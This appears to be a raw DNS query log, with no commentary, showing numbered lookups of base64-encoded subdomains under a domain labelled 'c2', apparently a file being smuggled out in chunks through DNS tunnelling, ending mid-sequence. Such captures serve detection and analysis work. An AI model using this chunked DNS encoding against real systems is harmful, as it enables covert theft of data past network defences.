 1 U0laRT04NTU0OTs.c2.sth.sh
1 0xc08b A U0laRT04NTU0OTs.c2.sth.sh SOA donald.ns.cloudflare.com
2 MDovOWovNFEvK1JYaHBaZ0FBVFUwQUtnQUFBQWdBQmc.c2.sth.sh
3 0x4099 A MDovOWovNFEvK1JYaHBaZ0FBVFUwQUtnQUFBQWdBQmc.c2.sth.sh SOA donald.ns.cloudflare.com
4 MTpFU0FBTUFBQUFCQUFFQUFBRWFBQVVBQUFBQkFBQUE.c2.sth.sh
5 0x8acb A MTpFU0FBTUFBQUFCQUFFQUFBRWFBQVVBQUFBQkFBQUE.c2.sth.sh SOA donald.ns.cloudflare.com
6 MjpWZ0ViQUFVQUFBQUJBQUFBWGdFb0FBTUFBQUFCQUE.c2.sth.sh
7 0x7ecd A MjpWZ0ViQUFVQUFBQUJBQUFBWGdFb0FBTUFBQUFCQUE.c2.sth.sh SOA donald.ns.cloudflare.com
8 MzpJQUFBSVRBQU1BQUFBQkFBRUFBSWRwQUFRQUFBQUI.c2.sth.sh
9 0xe76b A MzpJQUFBSVRBQU1BQUFBQkFBRUFBSWRwQUFRQUFBQUI.c2.sth.sh SOA donald.ns.cloudflare.com
10 NDpBQUFBWmdBQUFBQUFBQUJJQUFBQUFRQUFBRWdBQUE.c2.sth.sh
11 0x6ef5 A NDpBQUFBWmdBQUFBQUFBQUJJQUFBQUFRQUFBRWdBQUE.c2.sth.sh SOA donald.ns.cloudflare.com
12 NTpBQkFBZVFBQUFIQUFBQUJEQXlNakdSQVFBSEFBQUE.c2.sth.sh
13 0x9218 A NTpBQkFBZVFBQUFIQUFBQUJEQXlNakdSQVFBSEFBQUE.c2.sth.sh SOA donald.ns.cloudflare.com
14 NjpCQUVDQXdDZ0FBQUhBQUFBQkRBeE1EQ2dBUUFEQUE.c2.sth.sh
15 0x83ec A NjpCQUVDQXdDZ0FBQUhBQUFBQkRBeE1EQ2dBUUFEQUE.c2.sth.sh SOA donald.ns.cloudflare.com
16 NzpBQUFRQUJBQUNnQWdBRUFBQUFBUUFBQXpTZ0F3QUU.c2.sth.sh
17 0x9b71 A NzpBQUFRQUJBQUNnQWdBRUFBQUFBUUFBQXpTZ0F3QUU.c2.sth.sh SOA donald.ns.cloudflare.com
18 ODpBQUFBQVFBQUFUaWtCZ0FEQUFBQUFRQUFBQUFBQUE.c2.sth.sh
19 0x3230 A ODpBQUFBQVFBQUFUaWtCZ0FEQUFBQUFRQUFBQUFBQUE.c2.sth.sh SOA donald.ns.cloudflare.com
20 OTpBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUE.c2.sth.sh
21 0xcc13 A OTpBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUE.c2.sth.sh SOA donald.ns.cloudflare.com
22 MTA6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh
23 0x45b3 A MTA6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh SOA donald.ns.cloudflare.com
24 MTE6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh
25 0xdce0 A MTE6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh SOA donald.ns.cloudflare.com
26 MTI6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh
27 0xf893 A MTI6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh SOA donald.ns.cloudflare.com
28 MTM6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh
29 0x95f9 A MTM6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh SOA donald.ns.cloudflare.com
30 MTQ6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh
31 0xc2d6 A MTQ6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh SOA donald.ns.cloudflare.com
32 MTU6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh
33 0x48c9 A MTU6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh SOA donald.ns.cloudflare.com
34 MTY6QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFB.c2.sth.sh
NORMAL